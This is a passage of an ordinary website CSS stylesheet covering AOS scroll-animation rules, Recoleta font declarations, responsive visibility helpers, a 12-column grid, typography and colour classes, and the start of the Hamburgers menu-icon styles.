    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-cubic"],
body[data-aos-easing="ease-in-out-cubic"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-quart"],
body[data-aos-easing="ease-in-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
    transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quart"],
body[data-aos-easing="ease-out-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -moz-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quart"],
body[data-aos-easing="ease-in-out-quart"] [data-aos] {
    -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
@media screen {
    html:not(.no-js) [data-aos^="fade"][data-aos^="fade"],
    html:not(.no-js) [data-aos^="zoom"][data-aos^="zoom"] {
        opacity: 0;
        -webkit-transition-property: opacity, -webkit-transform;
        -o-transition-property: opacity, -o-transform;
        -moz-transition-property: opacity, transform, -moz-transform;
        transition-property: opacity, transform;
        transition-property: opacity, transform, -webkit-transform, -moz-transform, -o-transform;
    }
    html:not(.no-js) [data-aos^="fade"][data-aos^="fade"].aos-animate {
        opacity: 1;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }
    html:not(.no-js) [data-aos="fade-up"] {
        -webkit-transform: translate3d(0, 100px, 0);
        -moz-transform: translate3d(0, 100px, 0);
        transform: translate3d(0, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down"] {
        -webkit-transform: translate3d(0, -100px, 0);
        -moz-transform: translate3d(0, -100px, 0);
        transform: translate3d(0, -100px, 0);
    }
    html:not(.no-js) [data-aos="fade-right"] {
        -webkit-transform: translate3d(-100px, 0, 0);
        -moz-transform: translate3d(-100px, 0, 0);
        transform: translate3d(-100px, 0, 0);
    }
    html:not(.no-js) [data-aos="fade-left"] {
        -webkit-transform: translate3d(100px, 0, 0);
        -moz-transform: translate3d(100px, 0, 0);
        transform: translate3d(100px, 0, 0);
    }
    html:not(.no-js) [data-aos="fade-up-right"] {
        -webkit-transform: translate3d(-100px, 100px, 0);
        -moz-transform: translate3d(-100px, 100px, 0);
        transform: translate3d(-100px, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-up-left"] {
        -webkit-transform: translate3d(100px, 100px, 0);
        -moz-transform: translate3d(100px, 100px, 0);
        transform: translate3d(100px, 100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down-right"] {
        -webkit-transform: translate3d(-100px, -100px, 0);
        -moz-transform: translate3d(-100px, -100px, 0);
        transform: translate3d(-100px, -100px, 0);
    }
    html:not(.no-js) [data-aos="fade-down-left"] {
        -webkit-transform: translate3d(100px, -100px, 0);
        -moz-transform: translate3d(100px, -100px, 0);
        transform: translate3d(100px, -100px, 0);
    }
    html:not(.no-js) [data-aos^="zoom"][data-aos^="zoom"].aos-animate {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale(1);
        -moz-transform: translate3d(0, 0, 0) scale(1);
        transform: translate3d(0, 0, 0) scale(1);
    }
    html:not(.no-js) [data-aos="zoom-in"] {
        -webkit-transform: scale(0.6);
        -moz-transform: scale(0.6);
        -ms-transform: scale(0.6);
        -o-transform: scale(0.6);
        transform: scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-up"] {
        -webkit-transform: translate3d(0, 100px, 0) scale(0.6);
        -moz-transform: translate3d(0, 100px, 0) scale(0.6);
        transform: translate3d(0, 100px, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-down"] {
        -webkit-transform: translate3d(0, -100px, 0) scale(0.6);
        -moz-transform: translate3d(0, -100px, 0) scale(0.6);
        transform: translate3d(0, -100px, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-right"] {
        -webkit-transform: translate3d(-100px, 0, 0) scale(0.6);
        -moz-transform: translate3d(-100px, 0, 0) scale(0.6);
        transform: translate3d(-100px, 0, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-in-left"] {
        -webkit-transform: translate3d(100px, 0, 0) scale(0.6);
        -moz-transform: translate3d(100px, 0, 0) scale(0.6);
        transform: translate3d(100px, 0, 0) scale(0.6);
    }
    html:not(.no-js) [data-aos="zoom-out"] {
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-up"] {
        -webkit-transform: translate3d(0, 100px, 0) scale(1.2);
        -moz-transform: translate3d(0, 100px, 0) scale(1.2);
        transform: translate3d(0, 100px, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-down"] {
        -webkit-transform: translate3d(0, -100px, 0) scale(1.2);
        -moz-transform: translate3d(0, -100px, 0) scale(1.2);
        transform: translate3d(0, -100px, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-right"] {
        -webkit-transform: translate3d(-100px, 0, 0) scale(1.2);
        -moz-transform: translate3d(-100px, 0, 0) scale(1.2);
        transform: translate3d(-100px, 0, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos="zoom-out-left"] {
        -webkit-transform: translate3d(100px, 0, 0) scale(1.2);
        -moz-transform: translate3d(100px, 0, 0) scale(1.2);
        transform: translate3d(100px, 0, 0) scale(1.2);
    }
    html:not(.no-js) [data-aos^="flip"][data-aos^="flip"],
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"] {
        -webkit-transition-property: -webkit-transform;
        -o-transition-property: -o-transform;
        -moz-transition-property: transform, -moz-transform;
        transition-property: transform;
        transition-property: transform, -webkit-transform, -moz-transform, -o-transform;
    }
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"] {
        visibility: hidden;
    }
    html:not(.no-js) [data-aos^="slide"][data-aos^="slide"].aos-animate {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    html:not(.no-js) [data-aos="slide-up"] {
        -webkit-transform: translate3d(0, 100%, 0);
        -moz-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    html:not(.no-js) [data-aos="slide-down"] {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    html:not(.no-js) [data-aos="slide-right"] {
        -webkit-transform: translate3d(-100%, 0, 0);
        -moz-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    html:not(.no-js) [data-aos="slide-left"] {
        -webkit-transform: translate3d(100%, 0, 0);
        -moz-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    html:not(.no-js) [data-aos^="flip"][data-aos^="flip"] {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
    }
    html:not(.no-js) [data-aos="flip-left"] {
        -webkit-transform: perspective(2500px) rotateY(-100deg);
        -moz-transform: perspective(2500px) rotateY(-100deg);
        transform: perspective(2500px) rotateY(-100deg);
    }
    html:not(.no-js) [data-aos="flip-left"].aos-animate,
    html:not(.no-js) [data-aos="flip-right"].aos-animate {
        -webkit-transform: perspective(2500px) rotateY(0);
        -moz-transform: perspective(2500px) rotateY(0);
        transform: perspective(2500px) rotateY(0);
    }
    html:not(.no-js) [data-aos="flip-right"] {
        -webkit-transform: perspective(2500px) rotateY(100deg);
        -moz-transform: perspective(2500px) rotateY(100deg);
        transform: perspective(2500px) rotateY(100deg);
    }
    html:not(.no-js) [data-aos="flip-up"] {
        -webkit-transform: perspective(2500px) rotateX(-100deg);
        -moz-transform: perspective(2500px) rotateX(-100deg);
        transform: perspective(2500px) rotateX(-100deg);
    }
    html:not(.no-js) [data-aos="flip-down"].aos-animate,
    html:not(.no-js) [data-aos="flip-up"].aos-animate {
        -webkit-transform: perspective(2500px) rotateX(0);
        -moz-transform: perspective(2500px) rotateX(0);
        transform: perspective(2500px) rotateX(0);
    }
    html:not(.no-js) [data-aos="flip-down"] {
        -webkit-transform: perspective(2500px) rotateX(100deg);
        -moz-transform: perspective(2500px) rotateX(100deg);
        transform: perspective(2500px) rotateX(100deg);
    }
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_black-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_black-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_black-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_black-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_black-webfont.ttf) format("truetype");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_bold-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_bold-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_bold-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_bold-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_bold-webfont.ttf) format("truetype");
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Recoleta";
    src: url(/assets/fonts/recoleta/recoleta_semibold-webfont.eot);
    src: url(/assets/fonts/recoleta/recoleta_semibold-webfont.eot?#iefix) format("embedded-opentype"), url(/assets/fonts/recoleta/recoleta_semibold-webfont.woff2) format("woff2"),
        url(/assets/fonts/recoleta/recoleta_semibold-webfont.woff) format("woff"), url(/assets/fonts/recoleta/recoleta_semibold-webfont.ttf) format("truetype");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}
.clearfix::after,
.container::after,
.row::after {
    content: "";
    display: table;
    clear: both;
}
.responsive-hidden {
    display: none !important;
}
.responsive-visible {
    display: initial !important;
}
@-ms-viewport {
    width: device-width;
}
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important;
}
@media screen and (max-width: 983px) {
    .visible-xs {
        display: initial !important;
    }
    .visible-xs-block {
        display: block !important;
    }
    .visible-xs-inline {
        display: inline !important;
    }
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 984px) {
    .visible-sm {
        display: initial !important;
    }
    .visible-sm-block {
        display: block !important;
    }
    .visible-sm-inline {
        display: inline !important;
    }
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 1224px) {
    .visible-md {
        display: initial !important;
    }
    .visible-md-block {
        display: block !important;
    }
    .visible-md-inline {
        display: inline !important;
    }
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media screen and (min-width: 1440px) {
    .visible-lg {
        display: initial !important;
    }
    .visible-lg-block {
        display: block !important;
    }
    .visible-lg-inline {
        display: inline !important;
    }
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media screen and (max-width: 983px) {
    .hidden-xs {
        display: none !important;
    }
}
@media screen and (min-width: 984px) {
    .hidden-sm {
        display: none !important;
    }
}
@media screen and (min-width: 1224px) {
    .hidden-md {
        display: none !important;
    }
}
@media screen and (min-width: 1440px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: initial !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
    .hidden-print {
        display: none !important;
    }
}
.desktop-only {
    display: none !important;
}
@media (min-width: 1224px) {
    .desktop-only {
        display: block !important;
    }
}
.mobile-only {
    display: block !important;
}
@media (min-width: 1224px) {
    .mobile-only {
        display: none !important;
    }
}
.container {
    padding-right: 0.66667rem;
    padding-left: 0.66667rem;
    max-width: -webkit-calc(720px + 1.33333rem);
    max-width: -moz-calc(720px + 1.33333rem);
    max-width: calc(720px + 1.33333rem);
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
@media screen and (min-width: 984px) {
    .container {
        padding-right: 1rem;
        padding-left: 1rem;
        max-width: -webkit-calc(991px + 2rem);
        max-width: -moz-calc(991px + 2rem);
        max-width: calc(991px + 2rem);
    }
}
@media screen and (min-width: 1440px) {
    .container {
        padding-right: -webkit-calc(2rem/2);
        padding-right: -moz-calc(2rem/2);
        padding-right: calc(2rem / 2);
        padding-left: -webkit-calc(2rem/2);
        padding-left: -moz-calc(2rem/2);
        padding-left: calc(2rem / 2);
        max-width: -webkit-calc(1368px + 4rem);
        max-width: -moz-calc(1368px + 4rem);
        max-width: calc(1368px + 4rem);
    }
}
@media screen and (max-width: 1223px) {
    .container {
        padding-left: 20px;
        padding-right: 20px;
    }
}
.row {
    margin-right: -1rem;
    margin-left: -1rem;
}
@media screen and (max-width: 1223px) {
    .row--vertical-align {
        display: block;
    }
    .row--order-reverse {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -webkit-flex-direction: column-reverse !important;
        -moz-box-orient: vertical !important;
        -moz-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
}
.row--vertical-align {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 1rem;
    padding-right: 1rem;
}
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left;
}
.col-xs-1 {
    width: 8.33333%;
}
.col-xs-2 {
    width: 16.66667%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-4 {
    width: 33.33333%;
}
.col-xs-5 {
    width: 41.66667%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-7 {
    width: 58.33333%;
}
.col-xs-8 {
    width: 66.66667%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-10 {
    width: 83.33333%;
}
.col-xs-11 {
    width: 91.66667%;
}
.col-xs-12 {
    width: 100%;
}
@media (min-width: 984px) {
    .container .col-sm-1,
    .container .col-sm-10,
    .container .col-sm-11,
    .container .col-sm-12,
    .container .col-sm-2,
    .container .col-sm-3,
    .container .col-sm-4,
    .container .col-sm-5,
    .container .col-sm-6,
    .container .col-sm-7,
    .container .col-sm-8,
    .container .col-sm-9 {
        float: left;
    }
    .container .col-sm-1 {
        width: 8.33333%;
    }
    .container .col-sm-2 {
        width: 16.66667%;
    }
    .container .col-sm-3 {
        width: 25%;
    }
    .container .col-sm-4 {
        width: 33.33333%;
    }
    .container .col-sm-5 {
        width: 41.66667%;
    }
    .container .col-sm-6 {
        width: 50%;
    }
    .container .col-sm-7 {
        width: 58.33333%;
    }
    .container .col-sm-8 {
        width: 66.66667%;
    }
    .container .col-sm-9 {
        width: 75%;
    }
    .container .col-sm-10 {
        width: 83.33333%;
    }
    .container .col-sm-11 {
        width: 91.66667%;
    }
    .container .col-sm-12 {
        width: 100%;
    }
    .container .col-sm-push-1 {
        left: 8.33333%;
    }
    .container .col-sm-push-2 {
        left: 16.66667%;
    }
    .container .col-sm-push-3 {
        left: 25%;
    }
    .container .col-sm-push-4 {
        left: 33.33333%;
    }
    .container .col-sm-push-5 {
        left: 41.66667%;
    }
    .container .col-sm-push-6 {
        left: 50%;
    }
    .container .col-sm-push-7 {
        left: 58.33333%;
    }
    .container .col-sm-push-8 {
        left: 66.66667%;
    }
    .container .col-sm-push-9 {
        left: 75%;
    }
    .container .col-sm-push-10 {
        left: 83.33333%;
    }
    .container .col-sm-push-11 {
        left: 91.66667%;
    }
    .container .col-sm-pull-1 {
        right: 8.33333%;
    }
    .container .col-sm-pull-2 {
        right: 16.66667%;
    }
    .container .col-sm-pull-3 {
        right: 25%;
    }
    .container .col-sm-pull-4 {
        right: 33.33333%;
    }
    .container .col-sm-pull-5 {
        right: 41.66667%;
    }
    .container .col-sm-pull-6 {
        right: 50%;
    }
    .container .col-sm-pull-7 {
        right: 58.33333%;
    }
    .container .col-sm-pull-8 {
        right: 66.66667%;
    }
    .container .col-sm-pull-9 {
        right: 75%;
    }
    .container .col-sm-pull-10 {
        right: 83.33333%;
    }
    .container .col-sm-pull-11 {
        right: 91.66667%;
    }
    .container .col-sm-offset-1 {
        margin-left: 8.33333%;
    }
    .container .col-sm-offset-2 {
        margin-left: 16.66667%;
    }
    .container .col-sm-offset-3 {
        margin-left: 25%;
    }
    .container .col-sm-offset-4 {
        margin-left: 33.33333%;
    }
    .container .col-sm-offset-5 {
        margin-left: 41.66667%;
    }
    .container .col-sm-offset-6 {
        margin-left: 50%;
    }
    .container .col-sm-offset-7 {
        margin-left: 58.33333%;
    }
    .container .col-sm-offset-8 {
        margin-left: 66.66667%;
    }
    .container .col-sm-offset-9 {
        margin-left: 75%;
    }
    .container .col-sm-offset-10 {
        margin-left: 83.33333%;
    }
    .container .col-sm-offset-11 {
        margin-left: 91.66667%;
    }
}
@media (min-width: 1224px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left;
    }
    .col-md-1 {
        width: 8.33333%;
    }
    .col-md-2 {
        width: 16.66667%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-4 {
        width: 33.33333%;
    }
    .col-md-5 {
        width: 41.66667%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-7 {
        width: 58.33333%;
    }
    .col-md-8 {
        width: 66.66667%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-10 {
        width: 83.33333%;
    }
    .col-md-11 {
        width: 91.66667%;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-push-1 {
        left: 8.33333%;
    }
    .col-md-push-2 {
        left: 16.66667%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-4 {
        left: 33.33333%;
    }
    .col-md-push-5 {
        left: 41.66667%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-7 {
        left: 58.33333%;
    }
    .col-md-push-8 {
        left: 66.66667%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-10 {
        left: 83.33333%;
    }
    .col-md-push-11 {
        left: 91.66667%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-pull-1 {
        right: 8.33333%;
    }
    .col-md-pull-2 {
        right: 16.66667%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-4 {
        right: 33.33333%;
    }
    .col-md-pull-5 {
        right: 41.66667%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-7 {
        right: 58.33333%;
    }
    .col-md-pull-8 {
        right: 66.66667%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-10 {
        right: 83.33333%;
    }
    .col-md-pull-11 {
        right: 91.66667%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
    .col-md-offset-1 {
        margin-left: 8.33333%;
    }
    .col-md-offset-2 {
        margin-left: 16.66667%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333%;
    }
    .col-md-offset-5 {
        margin-left: 41.66667%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333%;
    }
    .col-md-offset-8 {
        margin-left: 66.66667%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333%;
    }
    .col-md-offset-11 {
        margin-left: 91.66667%;
    }
}
@media (min-width: 1440px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left;
    }
    .col-lg-1 {
        width: 8.33333%;
    }
    .col-lg-2 {
        width: 16.66667%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-4 {
        width: 33.33333%;
    }
    .col-lg-5 {
        width: 41.66667%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-7 {
        width: 58.33333%;
    }
    .col-lg-8 {
        width: 66.66667%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-10 {
        width: 83.33333%;
    }
    .col-lg-11 {
        width: 91.66667%;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-push-1 {
        left: 8.33333%;
    }
    .col-lg-push-2 {
        left: 16.66667%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-4 {
        left: 33.33333%;
    }
    .col-lg-push-5 {
        left: 41.66667%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-7 {
        left: 58.33333%;
    }
    .col-lg-push-8 {
        left: 66.66667%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-10 {
        left: 83.33333%;
    }
    .col-lg-push-11 {
        left: 91.66667%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-pull-1 {
        right: 8.33333%;
    }
    .col-lg-pull-2 {
        right: 16.66667%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-4 {
        right: 33.33333%;
    }
    .col-lg-pull-5 {
        right: 41.66667%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-7 {
        right: 58.33333%;
    }
    .col-lg-pull-8 {
        right: 66.66667%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-10 {
        right: 83.33333%;
    }
    .col-lg-pull-11 {
        right: 91.66667%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }
}
.aspect-ratio {
    width: 100%;
    padding-top: 100%;
    position: relative;
    overflow: hidden;
}
.aspect-ratio-inner {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.color-background {
    background-color: #0c0c0c;
}
.color-text {
    background-color: #18191f;
}
.color-primary {
    background-color: #ec4920;
}
.color-information {
    background-color: #3667ea;
}
.color-danger {
    background-color: #db4747;
}
.color-success {
    background-color: #56c8a6;
}
.h1,
h1 {
    font-family: "Lato", sans-serif;
    font-size: 72px;
    line-height: 76px;
    font-weight: 900;
    color: #18191f;
    margin-bottom: 26px;
}
@media screen and (max-width: 1223px) {
    .h1,
    h1 {
        font-size: 36px;
        line-height: 46px;
    }
}
.h2,
.h3,
h2,
h3 {
    line-height: 1.5;
}
.h2,
h2 {
    font-size: 3.0625rem;
    font-weight: 700;
}
.h3,
h3 {
    font-size: 39px;
    font-family: "Lato", sans-serif;
    margin-bottom: 28px;
    font-weight: 900;
}
@media screen and (max-width: 1223px) {
    .h3,
    h3 {
        font-size: 34px;
    }
}
.h4,
h4 {
    font-size: 1.9375rem;
    line-height: 1.5;
    font-weight: 500;
}
.p,
li,
p {
    font-size: 16px;
    line-height: 1.7;
}
.p,
p {
    margin-bottom: 36px;
    font-weight: 400;
}
ul {
    padding: 0 0 0 20px;
}
li {
    padding: 0 0 8px;
}
.text-weight-light {
    font-weight: 300;
}
.text-weight-regular,
li {
    font-weight: 400;
}
.text-weight-medium {
    font-weight: 500;
}
.text-weight-bold {
    font-weight: 700;
}
.text-weight-black {
    font-weight: 900;
}
.font-primary,
.font-titles {
    font-family: "Lato", sans-serif;
}
.font-secondary {
    font-family: "Montserrat", serif;
}
.text-align-left {
    text-align: left;
}
.text-align-center {
    text-align: center;
}
.text-align-right {
    text-align: right;
}
.text--underline {
    position: relative;
}
.text--underline:after {
    content: "";
    height: 8px;
    bottom: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    position: absolute;
    left: 0;
    background: #ec4920;
    z-index: -1;
}
@media screen and (min-width: 1224px) {
    .text--underline:after {
        height: 14px;
        bottom: 8px;
        -webkit-border-radius: 8px;
        -moz-border-radius: 8px;
        border-radius: 8px;
    }
}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
    padding: 0;
    cursor: pointer;
    outline: 0;
    -webkit-transition-property: opacity, -webkit-filter;
    -o-transition-property: opacity, filter;
    -moz-transition-property: opacity, filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    -webkit-transition-duration: 0.15s;
    -moz-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: linear;
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
    font: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible;
}
.hamburger.is-active:hover,
.hamburger:hover {
    opacity: 0.7;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::after,
.hamburger.is-active .hamburger-inner::before {
    background-color: #fff;
}
.hamburger-box {
    width: 22px;
    height: 16px;
    display: inline-block;
    position: relative;
}
.hamburger-inner,
.hamburger-inner::after,
.hamburger-inner::before {
    width: 22px;
    height: 2px;
    background-color: #fff;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    -o-transition-property: -o-transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform, -o-transform;
    -webkit-transition-duration: 0.15s;
    -moz-transition-duration: 0.15s;
    -o-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    display: block;
}
.hamburger-inner {
    top: 50%;
    margin-top: -1px;
}
.hamburger-inner::after,
.hamburger-inner::before {
    content: "";
}
.hamburger-inner::before {
    top: -7px;
}
.hamburger-inner::after {
    bottom: -7px;
}
.hamburger--spin .hamburger-inner {
    -webkit-transition-duration: 0.22s;
    -moz-transition-duration: 0.22s;
    -o-transition-duration: 0.22s;
    transition-duration: 0.22s;
    -webkit-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -moz-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
